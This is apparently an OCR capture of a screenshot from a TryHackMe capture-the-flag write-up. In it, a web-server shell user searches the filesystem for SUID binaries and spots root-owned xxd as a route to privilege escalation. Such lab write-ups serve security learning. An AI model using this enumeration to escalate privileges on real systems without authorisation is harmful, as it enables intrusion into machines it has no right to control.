 TryHa...
New s...
saudi...
saudi...
saudi...
saudi...
saudi...
~/Des...
Downl...
07:28 PM
EN
98%
saudi@resist: ~/Downloads
File Actions Edit View Help
www-data@ubuntu:/var/www/html$ find / -type f -perm -u=s 2>/dev/null
/bin/ping
/bin/fusermount
/bin/mount
/bin/su
/bin/ping6
/bin/umount
/usr/bin/chfn
/usr/bin/xxd
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/chsh
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
www-data@ubuntu:/var/www/html$ ls -l /usr/bin/xxd
-rwsr-xr-x 1 root root 18552 Mar 18  2020 /usr/bin/xxd
www-data@ubuntu:/var/www/html$
Sweet, xxd has suid bit set. And it owned by the root user.